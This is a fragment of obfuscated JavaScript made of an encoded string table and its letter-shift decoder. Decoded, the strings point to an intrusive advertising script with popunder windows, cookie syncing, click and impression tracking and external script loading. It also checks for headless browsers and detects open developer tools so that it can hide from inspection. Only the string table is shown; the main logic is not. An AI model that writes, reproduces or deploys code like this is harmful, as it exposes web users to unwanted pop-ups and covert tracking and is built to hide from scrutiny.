GW:'bnmbzs',hW:'vp',vW:'lzqj',OW:'mp',WW:'mzld',cW:'gF',pW:'nmsntbgrszqs',BW:'sF',QW:'OktfhmZqqzx',VW:'QF',HW:'fdsFzldozcr',nW:'pF',uW:'hr_zmcqnhc',zW:'FF',aW:'hr_sqhcdms',XW:'WF',JW:'hr_bgqnlhtl_86_nq_mdvdq',UW:'KF',dW:'hr_bgqnlhtl',ZW:'lF',iW:'hr_dcfd',wW:'cF',IW:'hr_fdbjn',lW:'EF',sW:'hr_vda_jhs',DW:'yF',AW:'hr_vda_jhs_606_nq_mdvdq',eW:'IF',tW:'hr_cdrjsno_rzezqh',yW:'hF',LW:'hr_bgqnlhtl_nodqz',NW:'uF',FW:'__cr3cbu__',qW:'bF',RW:'rsqhmfhex',mW:'HF',oW:'lnahkd',TW:'kF',PW:'-2',fW:'DF',xc:';',rc:'PF',Kc:'ozqrd',jc:'rF',kc:'bkhdmsHc',Mc:'CF',bc:'zeehkhzsdHc',Ec:'SF',Yc:'sqzeehbRntqbdHc',Sc:'JF',gc:'zcudqshrdqHc',Cc:'GF',Gc:'bzlozhfmHc',hc:'oF',vc:'btrsnlHc1',Oc:'nF',Wc:'btrsnlHc2',cc:'NF',pc:'bkhbjHc',Bc:'zF',Qc:'qtHc',Vc:'wF',Hc:'nzHc',nc:'iF',uc:'jdxr',zc:'qF',ac:'ctqr',Xc:'MF',Jc:'CzsdShldEnqlzs',Uc:'ZF',dc:'qdb2020',Zc:'RF',ic:'o3',wc:'BF',Ic:'rqfa',lc:'TF',sc:'knzcShldr',Dc:'aF',Ac:'zcchshnmzkHcr',ec:'AF',tc:'mzuhfzshnm',yc:'YF',Lc:'lrLzwSntbgOnhmsr',Nc:'LF',Fc:'nmknzcS',qc:'fF',Rc:'ozfdS',mc:'dF',oc:'rszqsD',Tc:'VF',Pc:'sqzm',fc:'OF',xp:'ogzmsnlir',rp:'xF',Kp:'fdsDmsqhdrAxSxod',jp:'eF',kp:'lny-vdafk',Mp:'tF',bp:'TMLZRJDC_UDMCNQ_VDAFK',Ep:'UF',Yp:'llg',Sp:'XF',gp:'eqnlBgzqBncd',Cp:'jF',Gp:'hmcdwNe',hp:'vF',vp:'qntmc',Op:'mF',Wp:'Hmsk',cp:'gW',pp:'gzqcvzqdBnmbtqqdmbx',Bp:'sW',Qp:'mtladq',Vp:'QW',Hp:'cduhbdLdlnqx',np:'pW',up:'bnknqCdosg',zp:'FW',ap:'hrAnsAxOzfdS',Xp:'WW',Jp:'vdajhs-3c',Up:'KW',dp:'ehkdmzld',Zp:'lW',ip:'lzo',wp:'cW',Ip:',',lp:'EW',sp:'bgzqBncdZs',Dp:'yW',Ap:'rszbj',ep:'IW',tp:'snRsqhmf',yp:'hW',Lp:'bnmmdbshnm',Np:'uW',Fp:'zmbdrsnqNqhfhmr',qp:'bW',Rp:'0123456789zabcde',mp:'HW',op:'qdchqdbsBntms',Tp:'kW',Pp:'zuzhkVhcsg',fp:'DW',xB:'bkhdmsGdhfgs',rB:'PW',KB:'hrOH',jB:'rW',kB:'mHrOH',MB:'CW',bB:'lzsbgdr',EB:'SW',YB:'bnllhsKnzcShld',SB:'JW',gB:'bnmmdbshnmHmen',CB:'GW',GB:'ehmhrgCnbtldmsKnzcShld',hB:'oW',vB:'ehmhrgKnzcShld',OB:'nW',WB:'ehqrsOzhmsZesdqKnzcShld',cB:'NW',pB:'ehqrsOzhmsShld',BB:'zW',QB:'mzuhfzshnmSxod',VB:'wW',HB:'momMdfnshzsdcOqnsnbnk',nB:'iW',uB:'qdptdrsShld',zB:'qW',aB:'rszqsKnzcShld',XB:'MW',JB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',UB:'ZW',dB:'vzrEdsbgdcUhzRocx',ZB:'RW',iB:'vzrMomMdfnshzsdc',wB:'BW',IB:'ogzmsnl',lB:'TW',sB:'kzmftzfdr',DB:'aW',AB:'LRBRRLzsqhw',eB:'AW',tB:'lrRdsHlldchzsd',yB:'YW',LB:'lrHmcdwdcCA',NB:'LW',FB:'lrOnhmsdqDmzakdc',qB:'fW',RB:'vdajhsOdqrhrsdmsRsnqzfd',mB:'dW',oB:'vdajhsSdlonqzqxRsnqzfd',TB:'VW',PB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',fB:'OW',xQ:'AzssdqxLzmzfdq',rQ:'xW',KQ:'vdajhsLdchzRsqdzl',jQ:'eW',kQ:'vdajhsRoddbgFqzllzq',MQ:'tW',bQ:'ZookdOzxDqqnq',EQ:'UW',YQ:'BRROqhlhshudUzktd',SQ:'XW',gQ:'Bntmsdq',CQ:'jW',GQ:'fdsRsnqzfdToczsdr',hQ:'vW',vQ:'VdaJhsLdchzJdxr',OQ:'mW',WQ:'athkcHC',cQ:'gK',pQ:'LdchzQdbnqcdqDqqnqDudms',BQ:'sK',QQ:'lnyHmmdqRbqddmW',VQ:'QK',HQ:'BRRLnyCnbtldmsQtkd',nQ:'pK',uQ:'BzmuzrBzostqdLdchzRsqdzl',zQ:'FK',aQ:'snszk',XQ:'WK',JQ:':',UQ:'KK',dQ:'aktdsnnsg',ZQ:'lK',iQ:128,wQ:'cK',IQ:'lrVqhsdOqnehkdqLzqj',lQ:'EK',sQ:'LRRsqdzl',DQ:'yK',AQ:'lrKztmbgTqh',eQ:'IK',tQ:'lrRzudAkna',yQ:'hK',LQ:'rzezqh',NQ:'uK',FQ:'rsxkd',qQ:'bK',RQ:'QSBDmbncdcZtchnEqzld',mQ:'HK',oQ:'[naidbs Hmsk]',TQ:'kK',PQ:'[naidbs Qdekdbs]',fQ:'DK',xV:'CNLQdbsKhrs',rV:'PK',KV:'QSBOddqBnmmdbshnmHbdDudms',jV:'rK',kV:'RUFFdnldsqxDkdldms',MV:'CK',bV:'nmsqzmrhshnmbzmbdk',EV:'SK',YV:'nmnqhdmszshnmbgzmfd',SV:'JK',gV:'nqhdmszshnm',CV:'GK',GV:'hr_azs',hV:'oK',vV:'bgzqfhmf_shld',OV:'nK',WV:'chrbgzqfhmf_shld',cV:'NK',pV:'rtoonqsdc',BV:'zK',QV:'zuzhkzakd',VV:'wK',HV:'qdzrnm',nV:'iK',uV:'zcdw_szf_udqrhnm',zV:'qK',aV:'lzsbgLdchz',XV:'MK',JV:'Fnnfkd',UV:'ZK',dV:'Zookd',ZV:'RK',iV:'bkdzqLzqjr',wV:'BK',IV:'ehksdq',lV:'TK',sV:'CduhbdLnshnmDudms',DV:'aK',AV:'nmfdrstqddmc',eV:'AK',tV:'rszmczknmd',yV:'YK',LV:'LdchzRdsshmfrQzmfd',NV:'LK',FV:'RgzqdcVnqjdq',qV:'fK',RV:'fdsZuzhkzahkhsx',mV:'dK',oV:'zrxmb',TV:'VK',PV:')',fV:'OK',xH:'hr_lnahkd',rH:'xK',KH:'sxod',jH:'eK',kH:'(bnknq-fzlts:',MH:'tK',bH:'LnyZoodzqzmbd',EH:'UK',YH:'rdzqbg',SH:'XK',gH:'adenqd',CH:'jK',GH:'nardqud',hH:'vK',vH:'Qdekdbs',OH:'mK',WH:'zooUdqrhnm',cH:'gl',pH:'zarnktsd',BH:'sl',QH:'50%',VH:'Ql',HH:'9999',nH:'pl',uH:'1ow',zH:'Fl',aH:'sqzmrozqdms',XH:'Wl',JH:'mn-mzuhfzsnq-aktdsnnsg',UH:'Kl',dH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',ZH:'ll',iH:'ldzrtqd',wH:'ono',IH:'El',lH:'bkdzqLdzrtqdr',sH:'yl',DH:'nr',AH:'Il',eH:'nr_udqrhnm',tH:'hl',yH:'zmcqnhc_lncdk',LH:'ul',NH:'aqnvrdq_udqrhnm',FH:'bl',qH:'chu',RH:'Hl',mH:'hc',oH:'kl',TH:'zcdw',PH:'Dl',fH:'ancx',xn:'Pl',rn:'zmcqnhc',Kn:'rl',jn:'bkhdmsHmenqlzshnm',kn:'Cl',Mn:'rdsZssqhatsd',bn:'Sl',En:'onrhshnm',Yn:'Jl',Sn:'kdes',gn:'Gl',Cn:'yHmcdw',Gn:'ol',hn:'azbjfqntmcBnknq',vn:'nl',On:'ptdqxRdkdbsnq',Wn:'Nl',cn:'ctqzshnm',pn:'zl',Bn:'fdsDmsqhdrAxMzld',Qn:'wl',Vn:'enqDzbg',Hn:'il',nn:'snKnvdqBzrd',un:'ql',zn:'shldnts',an:'Ml',Xn:'szfUdqrhnm',Jn:'Zl',Un:'rxmb',dn:'Rl',Zn:'zkk',in:'Bl',wn:'bgzqfhmfShld',In:'Tl',ln:'chrbgzqfhmfShld',sn:'al',Dn:'rjho',An:'Al',en:'rxmb4rxmb',tn:'Yl',yn:'qzv',Ln:'Ll',Nn:'ldrrzfd',Fn:'fl',qn:'hrHmsdqrdbshmf',Rn:'dl',mn:'zesdq_shldnts',on:'Vl',Tn:'qdlnud',Pn:'Ol',fn:'chrbnmmdbs',xu:'xl',ru:'zrrhfm',Ku:'oazfuzgqIadw',ju:'uoxuow-h1.1665.0',ku:'bmdeq',Mu:'meeusz',bu:'geqMmnLazq',Eu:'ve_nguxp',Yu:'qzmnxqBqdradmfad',Su:'fdkFaQeombqUrdmyq',gu:'sqfAgfRdayUrdmyq',Cu:'azoxuowRudef',Gu:'lrsazoxuowrudef',hu:'bmsqAzPaymuzEqduqeRadXuyXa',vu:'abfuazeOmotqFFX',Ou:'ne',Wu:'urdmyq[pmfm-iupsqf]',cu:'azEwuzOxuowFdussqd',pu:'qzmnxqGeqdMofuhmfuaz',Bu:'puemnxqGeqdMofuhmfuaz',Qu:30,Vu:'bmdqzf',Hu:'bqdradymzoq',nu:'oazfqzfIuzpai',uu:'fmdsqfQxqyqzf',zu:'abqzqd',au:'bdqrqfotMp_',Xu:'dqmeaz',Ju:'zqjf-b-zp',Uu:'zqjf-b-ze',du:56,Zu:'rujqp',iu:'100%',wu:'urdmyqAhqdxmkMppAhqdxmk',Iu:'uzzqdTqustf',lu:'zaAhqdxmke',su:'mppAhqdxmke',Du:'dgzAhqdxmkRmuxqp',Au:'eqxqofad',eu:'oazfqzfPaogyqzf',tu:'etaiEwuz',yu:'fqjf/vmhmeodubf',Lu:'yyt',Nu:'oxuoweOagzf',Fu:'qeombqFaBmdqzf',qu:'azoxuowRudefGxfuymfq',Ru:'bbgCzfk',mu:'lrsazoxuowetaiz',ou:'uys',Tu:'eqfBdabqdfk',Pu:'uybadfmzf',fu:'lUzpqj',xz:'-100',rz:'-10000bj',Kz:'puebxmk',jz:'nxaow',kz:'baeufuaz',Mz:'mneaxgfq',bz:'hueunuxufk',Ez:'tuppqz',Yz:'/',Sz:'eagdoqLazqUp',gz:'paymuz',Cz:'sqzqdmfuazFuyq',Gz:'qjfdm',hz:'yapqx',vz:'bxmfrady',Oz:'bxmfradyHqdeuaz',Wz:'gmRgxxHqdeuaz',cz:'sqfQxqyqzfeNkFmsZmyq',pz:'-',Bz:'tmeEotqyq',Qz:'eqmdot',Vz:'abqzHumIuzpai1',Hz:'abqzHumIuzpai2',nz:'abqzHumIuzpai',uz:'nxgd',zz:'eqfMffdungfq',az:'dqx',Xz:'abqzMppufuazmxFmne3',Jz:'abqzMppufuazmxFmne4',Uz:'abqzRadUAEzafEmrmdu1',dz:'abqzRadUAEzafEmrmdu2',Zz:'abqzRadUAEzafEmrmdu',iz:'UZBGF',wz:'NGFFAZ',Iz:'bdqhqzfPqrmgxf',lz:'abqzHumPqewfabXuzwBabgzpqd2',sz:'abqzRadUAEEmrmdu',Dz:'sqfEqeeuazPmfm',Az:'ebqe',ez:'faGFOEfduzs',tz:'=fdgq; qjbudqe=',yz:'xamp',Lz:'qddad',Nz:'mpqj',Fz:'dqpudqofFabIuzpai',qz:'babgzpqd',Rz:'bauzfqdPaiz',mz:'2147483647',oz:'mgfa',Tz:'?pahd=fdgq',Pz:'px',fz:'pxp',xa:'hmd',ra:'kyup',Ka:'RADY',ja:'dustf',ka:'naffay',Ma:'$US$',ba:'mppAhqdxmk',Ea:'cgqdkEqxqofadMxx',Ya:'UzUrdmyqOmzQjuf',Sa:'#.*$',ga:'sqfNmffqdk',Ca:'fqjf',Ga:'eqfAbfuaze',ha:'sgy',va:'ef',Oa:'py',Wa:'dgup',ca:'eqmdotBmdmye',pa:'eqfEoabq',Ba:'qzmnxq',Qa:'xuyXa',Va:'ueMmn',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'eqeeuaz',GX:'ro',hX:'ruzp',vX:'hmxgqe',OX:'xmhq',WX:'on',cX:'omzEqzpYqfduoe',pX:'yqeemsqe',BX:'eoabq',QX:'qddadYmb',VX:'pqngsFuyqagf',HX:'eqzpUzfqdhmx',nX:'bmsqtupq',uX:'oaxxqofYqeemsq',zX:'oaawuqEkzoqd',aX:'OAXXQOF_UYBDQEEUAZ_FDUQE',XX:'fuyqXampqp',JX:'ueBdqrqfotuzs',UX:'ueUybdqeeuazOaxxqofqp',dX:'rudefBdqrqfotEfmdf',ZX:'rudefBdqrqfotPazq',iX:'puemnxqpNkEqdhqdDqmeaze',wX:'etagxpGeqBdqrqfotGdx',IX:'oxuqzfJ',lX:'oxuqzfK',sX:'pmfm',DX:'paymuzPmfm',AX:'oxaeqOagzf',eX:'eqfEqeeuazPmfm',tX:'abqzHumPqewfabBabgzpqd',yX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',LX:'uAEOtdayqEimbBabgzpqd',NX:'oxuowFdmowGdx',FX:'eqzpNqmoaz',qX:'puh',RX:'/4/',mX:'ndmzot',oX:'ormekzo',TX:'radoq_nmzzqd',PX:'radoq_ub',fX:'ueMofuhq',xJ:'mr',rJ:'henx',KJ:'ay',jJ:'rmxxnmow',kJ:'zazq',MJ:'gbpmfqp',bJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',EJ:'adusuz',YJ:'so',SJ:'otuxpZapqe',gJ:'dqyahqEodubfMrfqdXamp ',CJ:36e5,GJ:'otqowEqeeuazOgefayWqk',hJ:'NMOWOXOW',vJ:'dgzOapq ',OJ:'wqk',WJ:'qjfdmEodubfQhqz',cJ:'qjfdmEodubfApp',pJ:'eagdeqPuh',BJ:'dqxmfuhq',QJ:'eqfUfqy',VJ:'sqfUfqy',HJ:'dqyahqUfqy',nJ:.5,uJ:'abqzMppufuazmxFmne',zJ:55,aJ:'abqzHumPqewfabXuzwBabgzpqd1',XJ:'bdqrqfotMpGdx',JJ:'etagxpUybdqeeuazNqOaxxqofqp',UJ:'bmftzmyq',dJ:'pdkDgz',ZJ:'ffx',iJ:'sqfBdqhuageOxuow',wJ:'eqogdqBdqrqfot',IJ:'radoqOxuow',lJ:'zaBabIuftUzfqzf',sJ:'babRmxxnmow',DJ:'uAEEmrmduEimbBabgzpqd',AJ:'urdmyqIuzpaiAbqz',eJ:'pqrmgxfXuefqzqd',tJ:'oxuowXuefqzqd',yJ:'mbg\\.btb\\?lazqup=\\p{7}',LJ:'\\/5\\/\\p{7}',NJ:'bdqrqfotMpAbfuaze',FJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',qJ:'pefGdx',RJ:'oxmeeZmyq',mJ:'Uz-Bmsq Bget',oJ:'uzeqdfDgxq',TJ:'zgynqd',PJ:'MMN',fJ:'MMN VE',xU:'MMN BTB',rU:'az',KU:'ekzo',jU:'cgmxufk_abfuaze',kU:'oxuqzf_tuzfe',MU:'BAEF',bU:'iuftOdqpqzfumxe',EU:'abfuazeDqcgqef',YU:204,SU:'rdayOmotq',gU:'dqrdqetqpAbfuaze',CU:'eqf',GU:'qjoxgpq',hU:'dqzmyq',vU:'efmfuo',OU:'fqjf/veaz',WU:'oxqmdYqeemsqe',cU:'oapq',pU:'bmkxamp',BU:'xqhqx',QU:'abqzMppufuazmxFmne2',VU:'{}',HU:'pmfq',nU:'taef',uU:'bqdeuefqzoqWqk',zU:'bqdeuefqzoqPaymuzWqk',aU:'eqeeuazNEWqk',XU:'uzufNdaieqdEqeeuaz',JU:'emhqEqeeuazPmfm',UU:'ueEqduqeQzpqp',dU:'|',ZU:'bbgPuemnxqFdussqd',iU:'()}}}));',wU:'egooqee',IU:'uzfqdyqpumfqBmsq:zaXuzw',lU:'pagnxqOxuow',sU:'puemnxqp',DU:'zaUybdqeeuazMhmuxmnxq',AU:'qjoxgpqpOxuow',eU:'uzfqdyqpumfqBmsq',tU:207,yU:'pqewfabOtdayqRujBabgzpqd',LU:'pqewfabBabgzpqdQhqdkitqdq',NU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',FU:'yanuxqBabGbFmdsqfNxmzwXuzwe',qU:'uaeEmrmduIuzpaiAbqz',RU:'lazq',mU:'omfGdx',oU:'bj',TU:'rday',PU:'etqqf',fU:'emhqEqeeuazOgefayWqk',xd:'emt',rd:'oi',Kd:'bx',jd:'pdr',kd:'zb',Md:'bf',bd:'zn',Ed:'uj',Yd:'zi',Sd:'fn',gd:'nfl',Cd:'nfa',Gd:'ff',hd:'isx',vd:'zmhxzs',Od:'bzf',Wd:'bzdo',cd:'imey',pd:'oazfmuze',Bd:'cgmxufkAbfuaze',Qd:'efmfge',Vd:'pqhFaaxeFuyqagf',Hd:'/ngowqf',nd:'eqzpYqfduoe',ud:'yqeemsq',zd:'uzbgf',ad:'abqzHumRadyEgnyuf',Xd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Jd:'oaxxqofUybdqeeuaz',Ud:'sqfBdqrqfotRmxxnmowDqmeaz',dd:'__NU_EQEEUAZ_',Zd:'xampEqeeuazPmfm',id:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',wd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Id:'uzfqdyqpumfqBmsqEkynuaeue',ld:'qjfqdzmxXuzwBabgzpqd',sd:'bmo:nqradq',Dd:'fagotqzpXuefqzqd',Ad:'fagotefmdfXuefqzqd',ed:'tmzpxqFagotqe',td:'azOxuowQjoxgpqe',yd:'odqmfqFqjfZapq',Ld:'ogdead: bauzfqd!uybadfmzf;',Nd:'}',Fd:'mhmuxTqustf',qd:'oxuqzfIupft',Rd:'fuyqLazq',md:'umh',od:'xmzsgmsq',Td:'mmnh',Pd:'mphqdf1',fd:'/?',xZ:'otqowFuyqlazq',rZ:'syfArreqfYuzgfq',KZ:'efabUyyqpumfqBdabmsmfuaz',jZ:'dqcgqef_mn2',kZ:'lazqup',MZ:'geqdUp',bZ:'uzufQzp',EZ:'oxaeqp',YZ:'yqfm',SZ:'?&',gZ:'mbbqzp',CZ:'abqzMppufuazmxFmne1',GZ:'nmp-bdqrqfot',hZ:'bbgImeEtaizRad',vZ:'__BBG_',OZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',WZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',cZ:201,pZ:203,BZ:205,QZ:206,VZ:'tffbe://flqsuxa.oay/efmffms.ve',HZ:'dmfq',nZ:'uoxuow',uZ:'Mpqj efmfge ue zgxx',zZ:'bmo:abqz',aZ:'oxuowXuefqzqd2',XZ:'hueunuxufkEfmfq',JZ:'babgzpqd:zaiuz',UZ:'efufumxQjoxgpqe',dZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',ZZ:'re',iZ:'or',wZ:'ei',IZ:'et',lZ:'iut',sZ:'iui',DZ:'it',AZ:'ij',eZ:'ik',tZ:'rdmyqe',yZ:'iqnpduhqd',LZ:'sqfFuyqlazqArreqf',NZ:'otmdsuzs',FZ:'fuyqagf',qZ:'oxuqzfTuzfe',RZ:'eqzp',mZ:'euxqzfPqhPqfqofuaz',oZ:'ogefay',TZ:'mbbxk',PZ:'yqfduwmUp',fZ:'za iuzpai',xi:'Oaawuq Ekzoqd Egooqee',ri:'__BBG_EQEEUAZ_1_',Ki:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',ji:'eqfPmfq',ki:'uzfqzf://',Mi:'#Uzfqzf;eotqyq=',bi:211,Ei:'dqfgdz=',Yi:'bmo:rmxxnmow',Si:'bmo:qybfk',gi:'bdqhqzfAftqdOxuowe',Ci:'abqzBabgzpqd:iuz',Gi:'babgzpqd:rmux',hi:'*, * *, * * *, * > *, * > * > *',vi:'eodqqzJ',Oi:'eodqqzK',Wi:'sqaxaomfuaz',ci:'eqxr',pi:'dqeaxhqpAbfuaze',Bi:'nyx',Qi:1540483477,Vi:'/5/',Hi:'dra',ni:'abfuazeUzfqdhmx',ui:'YageqQhqzf',zi:'qjfdmEodubf:',ai:'imufXuyuf',Xi:'bmdfzqd',Ji:'gzujfuyq',Ui:'qjfdmofOaawuqHmxgq',di:'bdqrqfotMpDqcgqefFfx',Zi:'imdz',ii:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',wi:'; bmft=/; paymuz=',Ii:'otqowXuefqzqd2',li:'fduy',si:'&ne=',Di:209,Ai:'foh',ei:'babgzpqd:xuzw',ti:'eayq',yi:'uzefmzfumfq',Li:'uzzqdIupft',Ni:'agfqdIupft',Fi:'agfqdTqustf',qi:'omxxBtmzfay',Ri:'_btmzfay',mi:'ymjFagotBauzfe',oi:'nyu',Ti:65535,Pi:'qhqz',fi:'app',xw:'dqyahqMffdungfq',rw:'oaxxqofqp',Kw:'gzwzaiz',jw:'(^|; )',kw:'=([^;]*)',Mw:'bgetGdx',bw:'exupqdGdx',Ew:'huszqffqGdx',Yw:'uzBmsqBgetGdx',Sw:'qjfdmAzoxuowGdx',gw:'uzfqdefufumxGdx',Cw:208,Gw:'iga',hw:'iba',vw:'paZafBdqhqzfAftqdOxuowe',Ow:'fdkFaBdqrqfotMpGdx',Ww:'babgzpqd:rady',cw:'babgzpqd:zaf-abqzqp',pw:'dqyahqEodubfMrfqdXamp Qhqzf:',Bw:'bgetEfmfq',Qw:'bxgsuze',Vw:'PmfqFuyqRadymf',Hw:255,nw:'pyz',uw:'odqpqzfumxe',zw:'uzoxgpq',aw:'tqmpqde',Xw:'dn',Jw:'ue_yanuxq',Uw:'otmzsqpFagotqe',dw:'mne',Zw:'sqfPmfq',iw:'eodubfe',ww:'abqz-bdqrqfot-qddad',Iw:');',lw:'abqzBabgzpqd',sw:'babgzpqd:omfot ',Dw:'bauzfqd',Aw:'tuefadk',ew:'abfuazeDqcgqefRmux',tw:'mnfRudefYmfot',yw:'adusuzmxPaymuz',Lw:'adusuzmxBmdmye',Nw:'ae',Fw:'ae_hqdeuaz',qw:'mzpdaup_yapqx',Rw:'ndaieqd_hqdeuaz',mw:'oxaeqpBab:',ow:'za-azOxaeqUzfqdefufumx',Tw:'\\p{7}',Pw:'&y=xuzw',fw:'{lazqup}',xI:'ogdead',rI:'fufxq',KI:'mnf_abfe',jI:'abfuazeDqcgqef204',kI:'oazfqzf-fkbq',MI:'mbbxuomfuaz/veaz',bI:'hmde',EI:'uysXampBqdradymzoq',YI:'\\n&?',SI:'=([^&#]*)',gI:'veaz',CI:'; qjbudqe=',GI:'(',hI:'qjb',vI:'azOxaeqUzfqdefufumx',OI:'abqz-bdqrqfot-qddad: ',WI:'omzhme',cI:'sqfQjfqzeuaz',pI:'IQNSX_pqngs_dqzpqdqd_uzra',BI:'zmhusmfq',QI:'dqxamp',VI:'nmow_radimdp',HI:'bdqdqzpqd',nI:'?geqdUp=',uI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',zI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',aI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',XI:'oxuowymb:fdgq,',JI:'fdmowXuzwe:fdgq,',UI:'moogdmfqFdmowNagzoq:fdgq,',dI:'iqnhuead:fdgq',ZI:'});',iI:202,wI:'nmzzqdUp',II:'omybmuszUp',lI:'dqcgqefUybdqeeuaz',sI:'fdmowqde',DI:'fduqe',AI:'?hmd=',eI:'mpp',tI:'sqfOazfqjf',yI:'qjbqduyqzfmx-iqnsx',LI:'iqnsx',NI:'sqfBmdmyqfqd',FI:65,qI:90,RI:'dqebazeq',mI:'abfuazeBmdeqRmux',oI:'hueunuxufkotmzsq',TI:'abqzBabgzpqd:oxaeqp',PI:'qjbadfe',fI:'GZYMEWQP_DQZPQDQD_IQNSX',xl:'ky(',rl:', "uzuf", {',Kl:489,jl:499,kl:'nadpqd',Ml:'pdmiAhqdxmke',bl:'dsnm(0,0,255,0.3)',El:'nmowsdagzp',Yl:'bbgFuyqagf',Sl:'bdqoazzqofGdx',gl:'sqfQzfduqeNkFkbq',Cl:'zmhusmfuaz',Gl:'hueunxq',hl:'dqpudqofOagzf',vl:'babefmfq',Ol:'yapq',Wl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))